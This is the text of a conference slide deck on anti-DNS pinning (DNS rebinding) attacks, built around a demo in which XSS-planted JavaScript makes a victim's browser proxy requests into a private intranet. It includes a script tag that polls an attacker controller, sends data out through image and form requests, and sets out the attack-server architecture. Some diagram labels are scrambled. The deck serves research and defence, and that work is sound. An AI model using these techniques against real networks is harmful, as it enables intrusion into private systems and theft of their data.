

Intranet Invasion Through Anti-DNS Pinning David Byrne, CISSP, MCSE Security Architect EchoStar Satellite / Dish Network David.Byrne@echostar.com
Naming Conventions Anti-DNS pinning a.k.a. DNS rebinding a.k.a. Quick-swap DNS • Google results: – “Anti-DNS pinning”: 12,900 – “DNS Rebinding”: 214 – “Quick-swap DNS”: 142 • Anti-DNS pinning is a specialized version of DNS Rebinding
Web / JavaScript Malware • Cross Site Scripting (XSS) • Cross Site Request Forgery (CSRF) • Port scanning • Keystroke capturing • Client-side file enumeration • Web site fingerprinting • Browser history theft • Self-propagating worms
Presentation Objectives • Explain simple DNS-rebinding attacks, and why DNS- pinning was the solution • Demonstrate turning a web browser into an HTTP proxy server using only JavaScript • Demonstrate turning a web browser into a generic SOCKS proxy using only untrusted Java applets • Discuss other DNS-rebinding attacks • Discuss defense against anti-DNS pinning attacks
Same Origin Policy • Netscape started it in Navigator 2 when JavaScript debuted • “ The same origin policy prevents documents or scripts loaded from one origin from getting or setting properties of a document from a different origin. ” – Mozilla.org • Both documents must have the same protocol, the same hostname the and same port; IP address must be ignored because of virtual hosts • Cross Site Scripting gets around this by injecting JavaScript into the targeted site. Without rare client- side vulnerabilities, a properly secured site is not vulnerable
Simple DNS A t t Rebinding Attacks a c k p a y Attack Web Server l o a U d R s e 13.1.2.3 e f q u u l e d s a t t a evil.attacker.com 13.1.2.3 10.4.5.6 Victim browser Attack DNS Server attacker.com Useful data DNS Cache Attack request evil.attacker.com 13.1.2.3 10.4.5.6 Victim Web Server 10.4.5.6
DNS Pinning • Intended to prevent simple DNS rebinding attacks • It forces a browser to pin the first DNS response for a hostname in cache; no additional queries are allowed • The first attack against it was documented in 1996 by Princeton researchers; against Java, not browsers • May violate RFC 2616 (HTTP/1.1)
RFC 2616: Hypertext Transfer Protocol -- HTTP/1.1 15.3 DNS Spoofing … If HTTP clients cache the results of host name lookups in order to achieve a performance improvement, they MUST observe the TTL information reported by DNS. If HTTP clients do not observe this rule, they could be spoofed when a previously-accessed server's IP address changes. As network renumbering is expected to become increasingly common, the possibility of this form of attack will grow. Observing this requirement thus reduces this potential security vulnerability.
Defeating DNS-Pinning – Process Termination • First documented in September, 2003 by Josh Soref • Ignored until July, 2006 when Amit Klein brought it up again 1. Get the victim browser to request an attack payload 2. Wait for the browser to close, or cause it to crash 3. Wait for the user to open the browser again 4. Get the browser to reload the payload from cache 5. The payload initiates a request to the hostname it came from originally 6. The browser re-queries the DNS server, but this time it receives the IP address of the target server 7. The payload is run against the target server
Defeating DNS-Pinning – Process Termination • Pros – Difficult to defeat with browser design; the browser must re-query DNS eventually • Cons – Defeated by clearing the cache on exit – Difficult to get attack payload reloaded from cache – Very, very slow
Defeating DNS-Pinning – Forcing Cache Reloads • In August 2006, Martin Johns documented that major browsers (IE & Firefox) don’t fully implement DNS pinning • If a web server becomes unavailable, the DNS cache is dumped • Coordinating firewall and DNS changes makes for an effective attack
Anti-DNS Pinning: Unavailable Server A t t a c k c o Attack Web Server A d e t t U a R s c e 13.1.2.3 e k f q u r u e l e q d s u a t e t a s t evil.attacker.com 13.1.2.3 10.4.5.6 Victim browser Attack DNS Server attacker.com Useful data DNS Cache Attack request evil.attacker.com 10.4.5.6 13.1.2.3 Victim Web Server 10.4.5.6
Demonstration Components • Victim browser – standard JavaScript only; no plug-ins • Victim web server – typically on a private network • Attack server – Backend MySQL database – Primary IP address • Authoritative DNS server for an attacker-controlled domain • HTTP proxy server that accepts requests from the attacker • Web-based attack console (CGI script) • Responds to polls from victim browsers with new commands and proxy requests (CGI script) • Receives response data from the victim browser (CGI script) – Secondary IP address • Serves up iframe content for anti-DNS pinning attack (CGI script)
JavaScript Malware Communication • All communication must be initiated by the victim browser to the attack server, or to the victim server • Command & control functions are implemented by polling the attacker’s server with scripts • Image requests or forms send data from the victim browser to the controller script • XMLHTTPRequest sends requests from the victim browser to the victim server
Requesting Data from the Attack Server • Primary method uses intentional XSS • A script is loaded from the attack server; <script src="http://attacker/control.pl?command=poll"> • The response stores data in variables that the requesting script can access data['request345'] = 'GET / HTTP/1.0\n…'; • Anti-XSS filters might break this • No XSS is required for the demonstration
Sending Data to the Attack Server • Small amounts of text data: – Create an image object – Set source to the controller script on the attack server; the text data is passed in the query string – Append object to document body • Large amount of data, or binary data – HTML form – Data in text input box – Action set to the controller script on the attack server – Method set to POST – Target set to an unused iframe – Encoding type to “multipart/form-data”
XMLHTTPRequest Object •The XMLHTTPRequest (XHR) object allows JavaScript to issue arbitrary HTTP GETs or POSTs •Used commonly in AJAX sites such as Google Maps •Normally, it can only return text data •Thanks to Marcus Granado (mgran.blogspot.com) for documenting how to retrieve binary data using the “x-user-defined” character set. •Can only be used with the origin server; after the DNS change, the victim server is considered origin
Demonstration Environment Internet Corporate 12.0.0.0/24 10.0.0.0/24 TCP/80,443 Linux Server XSS Infected Server 10.0.0.30 12.0.0.80 HTTP, MySQL HTTP TCP/53,80,443;UDP/53 Attack Server 12.0.0.51, 12.0.0.52 Windows Server HTTP, MySQL, DNS 10.0.0.31 TCP/80,443 DNS,SMB Attack Victim workstation workstation 12.0.0.60 10.0.0.100
Demonstration Environment DD-WRT Firewall Internet Laptop Corporate Laptop Attack server VM Windows server VM Attack workstation VM Linux server VM XSS infected server VM Victim workstation VM With assistance from Eric Duprey
Demonstration Sequence Internet Corporate 12.0.0.0/24 10.0.0.0/24 Victim XSS Infected Attack Server workstation Linux Server Victim Server XSS Infected Server workstation Attack workstation Windows Server http://www.news-site.com/infected_page.asp 1. Victim browser visits a website infected with a XSS attack and runs a small piece of malicious JavaScript code.
Demonstration Sequence Internet Corporate 12.0.0.0/24 10.0.0.0/24 XSS Infected Linux Server Victim Server Attack Server workstation Attack workstation Windows Server http://12.0.0.51/attack.html 2. The malicious JavaScript causes the victim to load a page from the attack web server. This could be in a new window, in a small iframe, etc.
Demonstration Sequence Internet Corporate 12.0.0.0/24 10.0.0.0/24 XSS Infected Linux Server Victim Server Attack Server workstation Attack workstation Windows Server http://12.0.0.51/cgi-bin/controller.pl?command=poll&sessionID=10 3. Every 1.5 seconds, JavaScript from the base attack page appends a <SCRIPT> tag to the document body. The source is set to the controller script, with a command value indicating a poll
Demonstration Sequence Internet Corporate 12.0.0.0/24 10.0.0.0/24 Victim XSS Infected workstation Linux Server Server Attack Server Attack workstation Windows Server INSERT INTO sessions (sessionID, externalIP, lastPoll, firstPoll, proxyState) VALUES (?, ?, ?, ?, ?) 4. On the first poll, the controller script records the session in the database, which allows the attacker to see it in the console
Demonstration Sequence Internet Corporate 12.0.0.0/24 10.0.0.0/24 XSS Infected Linux Server Attack Server Victim Server workstation Attack workstation Windows Server alert('I own you'); 5. The controller script checks for new commands in the attack database. Any commands are sent back to the victim browser as JavaScript statements.
Recommend
More recommend